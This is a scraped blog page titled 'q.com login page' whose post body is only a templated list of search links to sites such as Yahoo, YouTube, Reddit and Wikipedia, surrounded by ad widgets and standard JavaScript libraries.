<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
q.com login page
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.gunungbelanda.com/2022/12/qcom-login-page.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gunungbelanda.com/2022/12/qcom-login-page.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-12-28T14:21:00-08:00'>December 28, 2022</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.gunungbelanda.com/search/label/Domain' rel='tag'>Domain</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3768171827058047639' itemprop='articleBody'>
<meta content='q.com login page                                                                              Q.com Login Page  – Yahoo Search              ...' name='twitter:description'/>
<p>q.com login page</p><div class="component organic-results-component component-container__main-inner component-container__main-inner--top-space component--visible" id="delayed-container-5" style="visibility: visible; outline: 1px solid blue;"><ol class="search-results"><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://us.search.yahoo.com/search?p=q.com%20login%20page" rel="nofollow noopener noreferrer" target="_blank"><strong>Q.com Login Page</strong> &#8211; Yahoo Search</a>                                             </div><div class="search-results__display-url">                                                             us.search.yahoo.com                                                     </div><p class="search-results__description">                                                     Find all types of results for <strong>q.com login page</strong> in Yahoo. You will always find what you are searching for with Yahoo. News, Images, Videos and many more relevant results all in one place.                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://pinterest.com/search/pins/?q=q.com%20login%20page" rel="nofollow noopener noreferrer" target="_blank">Pinterest &#8211; <strong>Q.com Login Page</strong></a>                                             </div><div class="search-results__display-url">                                                             pinterest.com                                                     </div><p class="search-results__description">                                                     Find inspiration for <strong>q.com login page</strong> on Pinterest. Search images, pin them and create your own moodboard. Share your ideas and creativity with Pinterest.                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="http://www.dailymotion.com/us/relevance/universal/search/q.com%20login%20page" rel="nofollow noopener noreferrer" target="_blank"><strong>Q.com Login Page</strong> &#8211; Dailymotion</a>                                             </div><div class="search-results__display-url">                                                             www.dailymotion.com                                                     </div><p class="search-results__description">                                                     Dailymotion is the best way to find, watch, and share the internet&#8217;s most popular videos about <strong>q.com login page</strong>. Watch quality videos about <strong>q.com login page</strong> and share them online.                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://www.youtube.com/results?search_query=q.com%20login%20page&amp;gl=US" rel="nofollow noopener noreferrer" target="_blank"><strong>Q.com Login Page</strong> &#8211; YouTube</a>                                             </div><div class="search-results__display-url">                                                             www.youtube.com                                                     </div><p class="search-results__description">                                                     Search results for &#8222;<strong>q.com login page</strong>&#8220;. On YouTube you can find the best Videos and Music. You can upload your own videos and share them with your friends and family, or even with the whole world.                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://imgur.com/search?q=q.com%20login%20page" rel="nofollow noopener noreferrer" target="_blank">Imgur: <strong>Q.com Login Page</strong></a>                                             </div><div class="search-results__display-url">                                                             imgur.com                                                     </div><p class="search-results__description">                                                     Find and share images about <strong>q.com login page</strong> online at Imgur. Every day, millions of people use Imgur to be entertained and inspired by.                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://www.reddit.com/r/usa/search?q=q.com%20login%20page" rel="nofollow noopener noreferrer" target="_blank">Search for <strong>Q.com Login Page</strong> on Reddit</a>                                             </div><div class="search-results__display-url">                                                             www.reddit.com                                                     </div><p class="search-results__description">                                                     Reddit is a social news website where you can find and submit content. You can find answers, opinions and more information for <strong>q.com login page</strong>.                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://en.wikipedia.org/w/index.php?search=q.com%20login%20page" rel="nofollow noopener noreferrer" target="_blank">Search results for &#8222;<strong>Q.com Login Page</strong>&#8220; &#8211; Wikipedia</a>                                             </div><div class="search-results__display-url">                                                             en.wikipedia.org                                                     </div><p class="search-results__description">                                                     Search for <strong>q.com login page</strong> in the English version of Wikipedia. Wikipedia is a free online ecyclopedia and is the largest and most popular general reference work on the internet.                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://www.ecosia.com/search?q=q.com%20login%20page" rel="nofollow noopener noreferrer" target="_blank">Search <strong>Q.com Login Page</strong> with Ecosia</a>                                             </div><div class="search-results__display-url">                                                             www.ecosia.com                                                     </div><p class="search-results__description">                                                     Ecosia is the search engine that plants trees. Search for <strong>q.com login page</strong> with Ecosia and the ad revenue from your searches helps us green the desert                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://twitter.com/search?q=q.com%20login%20page&amp;lang=en" rel="nofollow noopener noreferrer" target="_blank">Search <strong>Q.com Login Page</strong> on Twitter</a>                                             </div><div class="search-results__display-url">                                                             twitter.com                                                     </div><p class="search-results__description">                                                     Search Twitter for <strong>q.com login page</strong>, to find the latest news and global events. Find and people, hashtags and pictures in every theme.                                                                     </p></li></ol></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gunungbelanda.com/2022/12/qcom-login-page.html&title=q.com login page' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gunungbelanda.com/2022/12/qcom-login-page.html&title=q.com login page' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gunungbelanda.com/2022/12/qcom-login-page.html&title=q.com login page' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gunungbelanda.com/2022/12/qcom-login-page.html&media=&description=q.com login page                                                                              Q.com Login Page  – Yahoo Search              ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gunungbelanda.com/2022/12/qcom-login-page.html&title=q.com login page' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.gunungbelanda.com/2022/12/qcom-login-page.html' text='q.com login page'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=q.com login page >> https://www.gunungbelanda.com/2022/12/qcom-login-page.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Domain
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
-
<meta content='https://www.gunungbelanda.com/2022/12/qcom-login-page.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gunungbelanda.com/2022/12/qcom-login-page.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-12-28T14:21:00-08:00'>December 28, 2022</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6139385686786815122&postID=3768171827058047639&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6139385686786815122&postID=3768171827058047639&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6139385686786815122&postID=3768171827058047639&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6139385686786815122&postID=3768171827058047639&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6139385686786815122&postID=3768171827058047639&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gunungbelanda.com/search/label/Domain' rel='tag'>Domain</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>1. Comment Well.<br />2. Comment according to the title of the article.<br />3. Polite and Courteous.</p>
<a href='https://www.blogger.com/comment/frame/6139385686786815122?po=3768171827058047639&hl=en&saa=85391&origin=https://www.gunungbelanda.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gunungbelanda.com/2022/12/httpelearningutacidloginforgotpasswordp.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gunungbelanda.com/2022/12/account-id-artinya.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.gunungbelanda.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gunungbelanda.com/feeds/3768171827058047639/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.gunungbelanda.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML996'>
<h2 class='title'>Iklan Atas Artikel</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1729485018436945" crossorigin="anonymous" ></script>
<!-- GB2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1729485018436945"
     data-ad-slot="9246006118"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML997'>
<h2 class='title'>Iklan Tengah Artikel 1</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1729485018436945" crossorigin="anonymous" ></script>
<!-- GB2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1729485018436945"
     data-ad-slot="9246006118"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML998'>
<h2 class='title'>Iklan Tengah Artikel 2</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1729485018436945" crossorigin="anonymous" ></script>
<!-- GB3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1729485018436945"
     data-ad-slot="3277633096"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML999'>
<h2 class='title'>Iklan Bawah Artikel</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1729485018436945" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1729485018436945"
     data-ad-slot="1913730827"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entri yang Diunggulkan</h2>
<div class='post-summary'>
<h3><a href='https://www.gunungbelanda.com/2025/10/setting-pppoe-dan-hotspot-vlan.html'>Setting PPPoE Dan Hotspot Vlan</a></h3>
<p>
Gunungbelanda.com &#160;- Bagus banget pertanyaannya 💡 &#8212; karena VLAN, PPPoE, dan Hotspot memang sering dipakai bareng di jaringan Mikrotik atau ...
</p>
<img class='lazyload image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu5ANZl_n_UpSlkpGNxvWBrUhbsNiCmc11wixpA1woqgyPJOk1kY0rPRntCNwfj0DSPFibW4vLXNLhRpw-qT3Viey61XkH-fHLdNayxxkNbIsPyDNQyFWtueh0eFHeEqr5X6B03N5wo_96WgyJPuYUXQAvZVWd527xuLx-GSG-34m7inl7xH9ehqdbaTc4/s320/Diagram%20Jaringan%20PPPoE%20dan%20Hotspot.png' src='[data-uri]' title='Entri yang Diunggulkan'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
    </style>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1729485018436945" crossorigin="anonymous" ></script>
<!-- GB1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1729485018436945"
     data-ad-slot="1722739313"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Postingan Populer</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='https://www.gunungbelanda.com/2022/09/powered-by-pligg-home-login-register.html'>powered by pligg home login register</a></div>
<div class='item-snippet'>Gunung Belanda  &#8211; On this occasion I will share information about powered by pligg home login register for those readers who need the articl...</div>
</li>
<li>
<div class='item-title'><a href='https://www.gunungbelanda.com/2022/08/tribal-installment-loans-direct-lenders_02010080170.html'>tribal installment loans direct lenders</a></div>
<div class='item-snippet'>Gunung Belanda  &#8211; On this occasion I will share information about tribal installment loans direct lenders for those readers who need the art...</div>
</li>
<li>
<div class='item-title'><a href='https://www.gunungbelanda.com/2022/09/register-domain-google-workspace.html'>register domain google workspace</a></div>
<div class='item-snippet'>Gunung Belanda  &#8211; On this occasion I will share information about register domain google workspace for those readers who need the article as...</div>
</li>
<li>
<div class='item-title'><a href='https://www.gunungbelanda.com/2022/07/advent-healt.html'>advent healt</a></div>
<div class='item-snippet'>Gunung Belanda  &#8211; On this occasion I will share information about advent healt for those readers who need the article as knowledge for us. a...</div>
</li>
<li>
<div class='item-title'><a href='https://www.gunungbelanda.com/2022/09/bitlymitraspxp2p2.html'>bit.ly/mitraspxp2p2</a></div>
<div class='item-snippet'>Gunung Belanda  &#8211; On this occasion I will share information about bit.ly/mitraspxp2p2 for those readers who need the article as knowledge fo...</div>
</li>
<li>
<div class='item-title'><a href='https://www.gunungbelanda.com/2019/08/download-keyboard-test-portable-full.html'>Download Keyboard Test portable full Test - free 2021</a></div>
<div class='item-snippet'> gunungbelanda.com  - Kecanggihan teknologi anda bisa&#160; Download Keyboard Test portable full Test , &#160;Syukur ada aplikasi ini aku bisa tau key...</div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
                       Created By <a href='#' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

  new WOW().init();


// this has nothing to do with the animation, just forces the window to be a size that allows a scroll
var containerHeight = $(window).height() / 2;

$('.spacer').css("height", containerHeight);

// Find the height of the previous section, half it so when you have scrolled more than half past the section, it triggers the animation
var x = $('.skills').prev().height() / 4;

$(window).scroll(function() {
  // checks to see if you have scrolled far enough down to activate the animation
  if ($(window).scrollTop() >= x) {
    //find each element with the class .skill-percent
    $('.skill-percent').each(function() {
      // animate
      $(this).animate({
        //finds the width from the data-percent attribute
        width: $(this).data('percent') + '%'
      }, 1000);
    });
  }
});

/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span 